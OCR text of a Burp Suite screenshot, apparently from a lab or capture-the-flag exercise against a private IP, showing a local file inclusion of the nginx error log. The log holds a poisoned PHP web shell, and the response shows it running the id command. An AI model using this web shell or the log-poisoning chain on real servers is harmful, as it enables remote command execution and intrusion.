 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 5 × ...
发送 取消 < ▼ > ▼
目标: http://192.168.126.134
请求
Raw 参数 头 Hex
GET /thankyou.php?file=/var/log/nginx/error.log&a=id HTTP/1.1
Host: 192.168.126.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 1.1.1.1
响应
Raw 头 Hex HTML Render
PHP message: PHP Warning:  system(): Cannot execute a blank command
in /var/log/nginx/error.log on line 37" while reading upstream, client:
192.168.126.61, server: _, request: "GET
/thankyou.php?file=/var/log/nginx/error.log HTTP/1.1", upstream:
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.126.134"
2023/05/15 21:59:11 [error] 558#0: *21 FastCGI sent in stderr: "PHP
message: PHP Warning:  include(&lt;?php system($_GET['a']);?&gt;): failed
to open stream: No such file or directory in /var/www/html/thankyou.php on
line 44
PHP message: PHP Warning:  include(): Failed opening '&lt;?php
system($_GET['a']);?&gt;' for inclusion
(include_path='.:/usr/share/php:/usr/share/pear') in
/var/www/html/thankyou.php on line 44" while reading response header
from upstream, client: 192.168.126.61, server: _, request: "GET
/thankyou.php?file=uid=33(www-data) gid=33(www-data)
groups=33(www-data)
HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host:
"192.168.126.134"